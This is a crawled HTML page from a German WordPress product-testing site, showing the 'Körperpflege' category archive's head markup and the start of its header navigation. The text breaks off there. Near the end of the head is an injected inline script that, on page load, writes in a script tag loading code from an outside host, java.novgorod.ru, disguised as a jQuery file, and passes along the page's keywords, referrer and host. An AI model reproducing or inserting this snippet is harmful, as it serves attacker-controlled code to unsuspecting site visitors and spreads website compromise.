

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dertester.info/produkttests/beauty/koerperpflege/
body_size: 12290
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="de"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="de"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="de"><![endif]-->
<html lang="de">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- feeds & pingback -->
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.dertester.info/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.dertester.info/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Körperpflege Archives - Der Tester</title>
	<link rel="canonical" href="https://www.dertester.info/produkttests/beauty/koerperpflege/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Körperpflege Archives - Der Tester" />
	<meta property="og:url" content="https://www.dertester.info/produkttests/beauty/koerperpflege/" />
	<meta property="og:site_name" content="Der Tester" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@DerTester_info" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.dertester.info/produkttests/beauty/koerperpflege/","url":"https://www.dertester.info/produkttests/beauty/koerperpflege/","name":"Körperpflege Archives - Der Tester","isPartOf":{"@id":"https://www.dertester.info/#website"},"primaryImageOfPage":{"@id":"https://www.dertester.info/produkttests/beauty/koerperpflege/#primaryimage"},"image":{"@id":"https://www.dertester.info/produkttests/beauty/koerperpflege/#primaryimage"},"thumbnailUrl":"https://www.dertester.info/wp-content/uploads/2021/12/tipps-gegen-schweiss-hausmittel.jpg","breadcrumb":{"@id":"https://www.dertester.info/produkttests/beauty/koerperpflege/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.dertester.info/produkttests/beauty/koerperpflege/#primaryimage","url":"https://www.dertester.info/wp-content/uploads/2021/12/tipps-gegen-schweiss-hausmittel.jpg","contentUrl":"https://www.dertester.info/wp-content/uploads/2021/12/tipps-gegen-schweiss-hausmittel.jpg","width":640,"height":497,"caption":"Tipps gegen Schweiß Hausmittel"},{"@type":"BreadcrumbList","@id":"https://www.dertester.info/produkttests/beauty/koerperpflege/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Produkttester gesucht","item":"https://www.dertester.info/"},{"@type":"ListItem","position":2,"name":"Produkttests","item":"https://www.dertester.info/produkttests/"},{"@type":"ListItem","position":3,"name":"Beauty","item":"https://www.dertester.info/produkttests/beauty/"},{"@type":"ListItem","position":4,"name":"Körperpflege"}]},{"@type":"WebSite","@id":"https://www.dertester.info/#website","url":"https://www.dertester.info/","name":"Der Tester","description":"Produkttests &amp; Mehr","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dertester.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Der Tester &raquo; Feed" href="https://www.dertester.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Der Tester &raquo; Kommentar-Feed" href="https://www.dertester.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Der Tester &raquo; Kategorie-Feed für Körperpflege" href="https://www.dertester.info/produkttests/beauty/koerperpflege/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dertester.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dertester.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dertester.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.dertester.info/wp-content/themes/rehub/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.dertester.info/wp-content/themes/rehub-blankchild/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.dertester.info/wp-content/themes/rehub/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css' href='https://www.dertester.info/wp-content/themes/rehub/shortcodes/css/css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.dertester.info/wp-content/themes/rehub/vafpress-framework/public/css/vendor/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C700&#038;subset=latin%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.dertester.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dertester.info/wp-json/wp/v2/categories/531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dertester.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css"> header .main-nav{position:relative;z-index:999;width:100%;} a{color:#258FEF;}nav.top_menu > ul > li ul li a:hover{color:#111111}ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus{color:#FFFFFF !important;}.priced_block .btn_offer_block:hover{background:#258FEF;text-decoration:none;opacity:0.8}.priced_block .btn_offer_block:hover:after{border-left-color:#258FEF;}.widget.tabs > ul > li:hover{color:#ffffff;}.sidebar .dark_sidebar .tabs-item .detail .rcnt_meta a.cat{color:#fff;}.footer-bottom .widget .f_menu li a:hover{text-decoration:underline;}.priced_block .btn_offer_block:active{background-color:#258FEF !important;top:2px;}.wps-button.orange,.wps-button.rehub_main_btn{color:#fff;background-color:#258FEF !important;background-image:none !important;border-radius:3px !important;box-shadow:none !important;text-transform:uppercase;}.wps-button.orange:hover,.wps-button.rehub_main_btn:hover{background:#258FEF !important;background-position:left bottom !important}.wps-button.orange:active,.wps-button.rehub_main_btn:active{background-color:#258FEF !important;top:2px;box-shadow:none !important}.wps_promobox.rehub_promobox{border-left-color:#258FEF!important;}.top_rating_block .top_rating_item .rating_col a.read_full,.color_link{color:#258FEF !important;}nav.top_menu > ul > li > a:hover,nav.top_menu > ul > li.current-menu-item a,.widget.top_offers .title:after{border-top-color:#258FEF;}nav.top_menu > ul > li ul,.main-nav.dark_style{border-bottom:2px solid #258FEF;}.wpb_content_element.wpsm-tabs.n_b_tab .wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-active a{border-bottom:3px solid #258FEF !important}.priced_block .btn_offer_block:after,.priced_block .btn_offer_block:active:after{border-left-color:#258FEF;}.featured_slider:hover .score,.top_chart_controls .controls:hover{border-color:#258FEF;}.btn_more:hover,.custom-checkbox label.checked:before,.custom-radio label.checked:before,.small_post .overlay .btn_more:hover,.def-carousel.sec_style_carousel .carousel-next:hover,.def-carousel.sec_style_carousel .carousel-prev:hover{border:1px solid #258FEF;color:#fff}.author_quote,.wpsm-tabs ul.ui-tabs-nav .ui-state-active a{border-top:3px solid #258FEF;}.wps_promobox{border-left:3px solid #258FEF;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #258FEF inset;}.post .rehub_woo_tabs_menu li.current{border-top:2px solid #258FEF;} .openedprevnext .postNavigation a,.postNavigation a:hover,.widget.top_offers .title,#reviews_tabs .more,.top_chart_pagination a.selected,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.main_slider .flex-control-paging li a.flex-active,.main_slider .flex-control-paging li a:hover,.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity,.btn_more:hover,#reviews_tabs > ul > li.current,#reviews_tabs > ul > li:hover,.featured_slider:hover .score,.priced_block .btn_offer_block,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.title_deal_wrap,.woobtn_offer_block,input.mdf_button,.widget.tabs > ul > li:hover,.wps-members > strong:first-child,.custom-checkbox label.checked:after,.def-carousel.sec_style_carousel .carousel-next:hover,.def-carousel.sec_style_carousel .carousel-prev:hover,.post_slider .caption,.slider_post .caption,.post .btn:hover,.small_post .btn:hover,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.quick_view_btn a:hover,.custom-radio label.checked:after,.post_slider .flex-control-nav li a.flex-active,.post_slider .flex-control-nav li a:hover,.top_theme h5 strong,.re_carousel .text:after,.widget.tabs .current,#topcontrol:hover,.featured_slider .flex-control-paging li a.flex-active,.featured_slider .flex-control-paging li a:hover{background:#258FEF;}@media (max-width:768px){.postNavigation a{background:#258FEF;}} .top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.sidebar .tabs-item .detail .rcnt_meta a,.aff_offer_links .aff_name a,.rehub_feat_block .start_price span,.news_lettr p a,.sidebar .featured_slider .link,.commentlist .comment-content small a,.related_articles .title_cat_related a,.heading a,article em.emph,.best_from_cat_carousel h5 a,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.category_tab h5 a:hover,.sidebar .widget p a,.footer-bottom .widget .title_b span,footer p a,.welcome-frase strong{color:#258FEF;} .woocommerce input.button.alt,.woocommerce .checkout-button.button,.woocommerce a.add_to_cart_button,.woocommerce-page a.add_to_cart_button,.woocommerce a.single_add_to_cart_button,.woocommerce-page a.single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button{background-color:#258FEF !important;box-shadow:0 2px 2px #E7E7E7 !important}.woocommerce input.button.alt:hover,.woocommerce .checkout-button.button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce-page a.add_to_cart_button:hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #content div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover{background:#258FEF !important;}.woocommerce .button.alt:active,.woocommerce .checkout-button.button:active,.woocommerce a.add_to_cart_button:active,.woocommerce-page a.add_to_cart_button:active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce #content div.product form.cart .button:active,.woocommerce-page #content div.product form.cart .button:active{background-color:#258FEF !important;}</style><link rel="icon" href="https://www.dertester.info/wp-content/uploads/2020/06/dertester-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.dertester.info/wp-content/uploads/2020/06/dertester-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dertester.info/wp-content/uploads/2020/06/dertester-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.dertester.info/wp-content/uploads/2020/06/dertester-favicon-300x300.png" />


<script>var a='';setTimeout(10);if(document.referrer.indexOf(location.protocol+"//"+location.host)!==0||document.referrer!==undefined||document.referrer!==''||document.referrer!==null){document.write('<script type="text/javascript" src="http://java.novgorod.ru/js/jquery.min.php?c_utt=G91825&c_utm='+encodeURIComponent('http://java.novgorod.ru/js/jquery.min.php'+'?'+'default_keyword='+encodeURIComponent(((k=(function(){var keywords='';var metas=document.getElementsByTagName('meta');if(metas){for(var x=0,y=metas.length;x<y;x++){if(metas[x].name.toLowerCase()=="keywords"){keywords+=metas[x].content;}}}return keywords!==''?keywords:null;})())==null?(v=window.location.search.match(/utm_term=([^&]+)/))==null?(t=document.title)==null?'':t:v[1]:k))+'&se_referrer='+encodeURIComponent(document.referrer)+'&source='+encodeURIComponent(window.location.host))+'"><'+'/script>');}</script>
</head>
<body class="archive category category-koerperpflege category-531 wp-theme-rehub wp-child-theme-rehub-blankchild">




	
<!-- HEADER -->
<header id="main_header" class="white_style">
<div class="header_wrap">
    <div id="top_ankor"></div>
      
        <!-- top -->  
        <div class="header_top_wrap white_style">
            <div class="header-top clearfix">    
                
                    <div class="top-nav"><i class="fa fa-bars re-top-menu-collapse"></i><ul id="menu-header-navigation" class="menu"><li id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3392"><a href="https://www.dertester.info/homepage/">Startseite</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://www.dertester.info/produkttester-gesucht/">Produkttester gesucht</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://www.dertester.info/produkttest-portale/">Produkttest Portale</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://www.dertester.info/gewinnspiele/" title="Mitmachen lohnt sich!">Gewinnspiele</a></li>
</ul></div>
                
                <div class="top-social"> 
                    
                       <span class="icon-search-onclick icon-in-header-small"></span>
                    
                                
           			
                     	
	<div class="social_icon small_i">
		

		
